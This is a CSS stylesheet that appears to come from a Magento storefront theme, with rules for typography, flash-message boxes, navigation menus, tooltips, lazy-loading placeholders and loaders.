  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.column.main .crosssell .block .title strong,
.column.main .related .block .title strong,
.column.main .upsell .block .title strong,
.column.main .crosssell .block-title strong,
.column.main .related .block-title strong,
.column.main .upsell .block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
p {
  line-height: 1.6;
  margin-bottom: 20px;
}
.info-block {
  padding: 30px;
  background: #f8f8f8;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-block h6 {
  margin-top: 0;
  margin-bottom: 0;
}
.info-block strong {
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.info-block [class^="col"]:first-child {
  padding-left: 0;
}
.info-block [class^="col"]:last-child {
  padding-right: 0;
}
.image-fit {
  object-fit: cover;
  height: 100%;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.small-subtitle {
  font-weight: 800;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  display: inline-block;
}
.hightlighted-text {
  display: inline-block;
  position: relative;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
  z-index: 1;
}
.hightlighted-text:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 32%;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  background-color: #ffe51e;
}
.hightlighted-text.lower:before {
  bottom: -3px;
}
.hightlighted-text.ox-animate:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
  -webkit-transition: -webkit-transform 0.7s ease-in-out 0.2s;
  transition: transform 0.7s ease-in-out 0.2s;
}
.hightlighted-text.ox-animate.animated:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
h1.huge-spacing,
.h1.huge-spacing {
  letter-spacing: 4px;
}
.medium-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 32px;
}
.big-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 32px;
}
.fancy-text {
  position: relative;
  display: block;
}
.fancy-text.-overlay {
  margin-bottom: -34px;
}
.fancy-text.-overlay-top {
  margin-top: -50px;
}
.fancy-text.-overlay-top.huge-6vw {
  margin-top: -2.2vw;
}
.big-text-promo {
  padding: 140px 30px;
}
.big-text-promo p {
  font-size: 24px;
  font-weight: 500;
}
.testimonial-name {
  margin-top: 40px;
}
.testimonial-name p,
.testimonial-name span {
  font-weight: 600;
  display: block;
}
.testimonial-name p:first-child,
.testimonial-name span:first-child {
  font-weight: 800;
  font-size: 18px;
}
.testimonial-name p,
.testimonial-name span {
  margin: 0;
}
.page-bottom-padding {
  margin-bottom: -40px;
}
.centered-iblocks {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.centered-iblocks .iblock,
.centered-iblocks > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  padding: 25px;
}
.centered-iblocks .iblock:after,
.centered-iblocks > div:after {
  content: '';
  display: block;
  width: 1px;
  height: 50%;
  background: #ffffff2e;
  position: absolute;
  top: 25%;
  left: 0;
}
.centered-iblocks .iblock:first-child:after,
.centered-iblocks > div:first-child:after {
  content: none;
}
.centered-iblocks .iblock .icon-wrapper,
.centered-iblocks > div .icon-wrapper {
  margin-right: 20px;
  margin-bottom: 0;
  line-height: 0;
}
.centered-iblocks.-stretch {
  -ms-flex-pack: stretch;
  justify-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.centered-iblocks.-stretch .iblock,
.centered-iblocks.-stretch > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.centered-iblocks.-stretch .iblock:after,
.centered-iblocks.-stretch > div:after {
  height: 100%;
  top: 0;
  background: rgba(121, 121, 121, 0.18);
}
.clean-list ul,
ul.clean-list {
  padding: 0;
  list-style: none;
}
.clean-list ul li,
ul.clean-list li {
  margin-bottom: 7px;
}
.a-underlined-links a {
  display: inline;
  border-bottom: 2px solid #ffe51e;
}
.a-underlined-links a:hover {
  border-color: transparent;
}
.underlined-links a {
  display: inline;
  border-bottom: 2px solid transparent;
}
.underlined-links a:hover {
  border-color: #ffe51e;
}
.underlined-links.std a {
  display: inline;
}
.underlined-links.std a:hover {
  background: none;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f5f5f5;
  border: 0 solid #d1d1d1;
  color: #212529;
  line-height: 1.42857143;
  margin: 0 0 30px;
  padding: 25px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
.huge-line {
  background: #333;
  width: 70%;
  height: 4px;
  display: inline-block;
  /*position: absolute;
        bottom: 0;  */
}
.small-line {
  background: #333;
  width: 80px;
  height: 3px;
  display: inline-block;
}
.small-line.blink {
  animation: flashing 1s infinite;
}
.ox-border-xs {
  border: 2px solid white;
}
.ox-border-s {
  border: 4px solid white;
}
a.border-bottom {
  border-bottom: 1px solid;
}
a.border-bottom:hover {
  border-color: transparent;
}
.title-and-link {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 40px;
  margin-bottom: 30px;
}
.title-and-link > h2 {
  margin: 0 20px 0 0;
}
.title-and-link > a {
  margin: 10px 0;
}
h1.huge-10,
.h1.huge-10,
h2.huge-10,
.h2.huge-10 {
  font-size: 10vw;
}
a.ox-grey-underline {
  border-bottom: 1px solid #b6b6b6;
  opacity: 0.6;
}
.ox-bg-text {
  position: relative;
}
.ox-bg-text > * {
  display: inline-block;
  padding: 10px 12px;
  background: #ffffff;
  line-height: 0.9;
  margin: -5px 0 0 0;
}
.page-wrapper {
  overflow-x: hidden;
}
#cookie-status {
  display: none;
}
.cms-page-view.page-layout-1column-fullwidth .breadcrumbs {
  display: none !important;
}
.page-layout-1column-fullwidth .breadcrumbs {
  max-width: 100%;
}
.product-page--fullwidth.catalog-product-view .page-main {
  max-width: 100% !important;
}
.catalog-product-view .breadcrumbs + .page-main {
  padding-top: 20px;
}
html {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.above-footer-block {
  overflow: hidden;
}
.page-footer {
  overflow: hidden;
}
.flex-row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.flex-right {
  justify-content: flex-end;
  margin-left: auto;
}
.page-layout-1column-fullwidth.catalog-product-view .page-main,
.page-main {
  padding-bottom: 80px;
  padding-top: 40px;
}
.above_footer_block {
  height: 100%;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 0;
  /*.lib-vendor-prefix-flex-basis(100%);
            .lib-vendor-prefix-flex-grow(1);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-additional {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  width: 100%;
}
.ox-max-width-500 {
  max-width: 500px;
}
.ox-max-width-600 {
  max-width: 600px;
}
.ox-max-width-700 {
  max-width: 700px;
}
.ox-max-width-800 {
  max-width: 800px;
}
.ox-max-width-900 {
  max-width: 900px;
}
.ox-max-width-1000 {
  max-width: 1000px;
}
[class*="ox-max-width-"] {
  margin: 0 auto;
}
.ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-space-evenly {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: space-evenly;
}
.relative {
  position: relative;
}
.no-margin {
  margin: 0 !important;
}
.no-padding {
  padding: 0 !important;
}
.row.no-spacing {
  margin: 0;
}
.row.no-spacing > *,
.row.no-spacing > [class^="col"] {
  padding: 0;
}
.c-block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
/* use inside col */
.block-align-vertical {
  height: 100%;
  display: flex !important;
  display: -ms-flexbox !important;
  flex-flow: column;
  justify-content: center;
}
/* use on col div */
.col-align-vertical {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.promo-block-categories-grid {
  background: #f5f5f5;
  padding: 70px 0 70px 0;
  margin: 0;
}
.promo-block-categories-grid.row {
  margin: 0;
}
.promo-block-categories-grid.row > *,
.promo-block-categories-grid.row > [class^="col"] {
  padding: 0;
}
.promo-block-categories-grid .promo-block-categories__text {
  padding: 0 2% 0 5%;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul li {
  margin-bottom: 12px;
}
.spacer-big {
  height: 100px;
}
.spacer-medium {
  height: 80px;
}
.spacer-regular {
  height: 60px;
}
.spacer-small {
  height: 40px;
}
.spacer-big,
.spacer-medium,
.spacer-regular,
.spacer-small {
  display: block;
  clear: both;
  width: 100%;
}
.responsive-padding-1 {
  padding: 15px;
}
@media only screen and (max-width: 1024px) and (min-width: 769px) {
  .hide-on-tablet {
    display: none !important;
  }
}
.ox-margin {
  margin-bottom: 30px;
}
.ox-margin-no {
  margin-bottom: 0;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.overflow-y {
  overflow-y: auto;
}
.table-bordered table tr th,
.table-bordered table tr td {
  padding: 16px 25px;
  border-bottom: 1px solid #eaeaea;
}
.table-bordered table tr:last-of-type td {
  border-bottom: none;
}
.table-bordered table tr th {
  line-height: 1;
  text-transform: uppercase;
}
.table-header-border table thead tr th {
  line-height: 1;
  border-bottom: 2px solid #000;
}
.table-header-bg table thead tr th {
  line-height: 1;
  padding: 16px 25px;
  color: #fff;
  background: #000;
}
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page.messages .ox-overlay-close-btn {
  display: none;
}
.message.info {
  margin-bottom: 30px;
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.info:before {
  content: '';
  background: #000000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.info a {
  border-bottom: 2px solid #333333;
  display: inline-block;
}
.message.info > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.info > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.error {
  margin-bottom: 30px;
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.error:before {
  content: '';
  background: #ff0000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.error a {
  border-bottom: 2px solid #333333;
  display: inline-block;
}
.message.error > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 33px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.error > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 28px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 100%;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.message.warning {
  margin-bottom: 30px;
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.warning:before {
  content: '';
  background: #ffe51e;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.warning a {
  border-bottom: 2px solid #333333;
  display: inline-block;
}
.message.warning > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 31px;
  top: 18px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-left: 10px solid transparent;
  border-bottom: 17px solid #000;
  border-right: 10px solid transparent;
}
.message.notice {
  margin-bottom: 30px;
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.notice:before {
  content: '';
  background: #44d7e2;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.notice a {
  border-bottom: 2px solid #333333;
  display: inline-block;
}
.message.notice > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.notice > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.success {
  margin-bottom: 30px;
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.success:before {
  content: '';
  background: #c3e235;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.success a {
  border-bottom: 2px solid #333333;
  display: inline-block;
}
.message.success > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 32px;
  top: 24px;
  width: 10px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.success > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 37px;
  top: 31px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.ox-megamenu,
.navigation {
  display: none;
}
.ox-megamenu .category-item.-separator,
.navigation .category-item.-separator {
  border-top: 1px solid rgba(127, 127, 127, 0.28);
  padding-top: 10px;
  margin-top: 10px !important;
}
.ox-megamenu .category-item.-drop-no-padding > .ox-megamenu__dropdown,
.navigation .category-item.-drop-no-padding > .ox-megamenu__dropdown {
  padding: 0 !important;
}
.navigation li {
  position: relative;
}
.ox-section-items,
.ox-nav-sections-items {
  height: 100%;
}
.ox-section-items .ox-nav-sections-item-content,
.ox-nav-sections-items .ox-nav-sections-item-content {
  min-height: calc(100% - 70px);
}
.slide-out-menu--mobile {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: -1px;
  padding: 6px 10px;
  min-width: 38px;
  min-height: 38px;
  display: flex;
  align-items: center;
  margin: 3px;
}
.slide-out-menu--mobile > span {
  padding-left: 7px;
  vertical-align: middle;
  display: inline-block;
}
.slide-out-menu--mobile .hamburger-menu-icon-small span {
  background: #ffe51e;
}
.hamburger-menu-icon-small {
  width: 27px;
  height: 17px;
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
}
.hamburger-menu-icon-small span {
  display: block;
  position: relative;
  height: 3px;
  width: 100%;
  background: #000000;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger-menu-icon-small span:nth-child(1) {
  top: 0px;
}
.hamburger-menu-icon-small span:nth-child(2) {
  top: 4px;
}
.hamburger-menu-icon-small span:nth-child(3) {
  top: 8px;
}
.top-bar {
  position: relative;
  min-height: 35px;
  /*> div{
            z-index: 1;
        }*/
  font-family: Arial, sans-serif;
}
.top-bar .switcher {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  color: #d9d9d9;
  float: left;
  margin: 0;
  line-height: 35px;
  z-index: 50;
  position: relative;
  font-size: 11px;
}
.top-bar .switcher .label {
  display: none;
}
.top-bar .switcher:hover {
  background-color: #ffe51e;
  color: #000;
}
.top-bar .header--layout-1 .top-bar .switcher:first-child {
  margin: 0 0 0 13px;
}
.top-bar:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: #202020;
}
.page-header .topline-block,
.page-header .header.links {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.page-header .topline-block li,
.page-header .header.links li {
  margin: 0;
  float: left;
  position: relative;
  display: inline;
}
.page-header .topline-block li:after,
.page-header .header.links li:after {
  content: '';
  display: block;
  width: 1px;
  position: absolute;
  top: 5px;
  right: 0;
  height: 10px;
  background-color: #353535;
  background-color: rgba(255, 255, 255, 0.11);
  margin: 0;
}
.page-header .topline-block li:last-child:after,
.page-header .header.links li:last-child:after {
  content: none;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a,
.page-header .topline-block .greet.welcome span,
.page-header .header.links .greet.welcome span {
  line-height: 16px;
  padding: 2px 6px;
  margin: 0 2px 0 1px;
  font-size: 11px;
  display: inline-block;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a {
  text-decoration: none;
  white-space: nowrap;
  color: #d9d9d9;
  vertical-align: top;
}
.page-header .topline-block a:not(.button):hover,
.page-header .header.links a:not(.button):hover,
.page-header .topline-block a:hover,
.page-header .header.links a:hover {
  background: #ffe51e;
  color: #000;
}
.page-header .topline-block ul {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #ffffff;
  content: '\e609';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-dropdown .header.links,
.ox-slideout .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-dropdown .header.links .logged-in,
.ox-slideout .header.links .logged-in,
.ox-dropdown .header.links a:not(.button),
.ox-slideout .header.links a:not(.button) {
  font-weight: 700;
  padding: 9px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #000;
  letter-spacing: -0.03em;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
}
.ox-dropdown .header.links a:not(.button):hover,
.ox-slideout .header.links a:not(.button):hover,
.ox-dropdown .header.links a:not(.button):focus,
.ox-slideout .header.links a:not(.button):focus {
  background: #000;
  color: #fff;
}
.ox-nav-sections-item-content {
  display: flex;
  flex-direction: column;
}
.ox-nav-sections-item-content .navigation,
.ox-nav-sections-item-content .ox-megamenu,
.ox-nav-sections-item-content nav {
  order: 1;
}
/*
    .ox-menu__block-before,
    .ox-menu__block-after{
        padding: 0 10px;
    }9*/
.ox-menu__block-before {
  order: 0;
  margin-bottom: 20px;
}
.ox-menu__block-after {
  order: 2;
  margin-top: 20px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.ox-lazy .product-image-photo {
  /*&.owl-lazy:not(.lazy-loaded),*/
}
.ox-lazy .product-image-photo.lazy:not(.lazy-loaded) {
  width: 44px;
  height: 3px;
  opacity: 1;
}
.ox-lazy img {
  opacity: 1;
  transition: opacity 0.2s;
}
.ox-lazy img.lazy {
  opacity: 0;
}
.ox-lazy rs-module img.lazy {
  opacity: 1;
}
.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded) {
  visibility: hidden;
  opacity: 0;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.1);
}
.loading-mask .loader {
  width: 80px;
  height: 30px;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('images/preloader.svg') left top no-repeat;
}
.loading-mask .loader > p {
  display: none;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader.pswp__preloader--active {
  display: block;
}
.pswp__preloader .pswp__preloader__icn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -15px;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('images/preloader.svg') left top no-repeat;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.std .ox-banner .ox-banner-link.lazy-wrapper,
.ox-banner .ox-banner-link.lazy-wrapper,
.lazy-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  line-height: 0;
  padding-bottom: 100%;
  background: #f8f8f8;
}
.std .ox-banner .ox-banner-link.lazy-wrapper > img,
.ox-banner .ox-banner-link.lazy-wrapper > img,
.lazy-wrapper > img {
  display: block;
  height: auto;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.lazy-loader {
  position: relative;
}
.lazy-loader:before {
  content: '';
  width: 44px;
  height: 3px;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  background-image: url('Olegnax_Core/images/preloader-img.svg');
}
[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {
  height: auto;
}
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
[data-role='main-css-loader'] {
  display: none;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before {
  margin-top: -1px;
  margin-left: 0;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  padding: 0 0 0 32px;
}
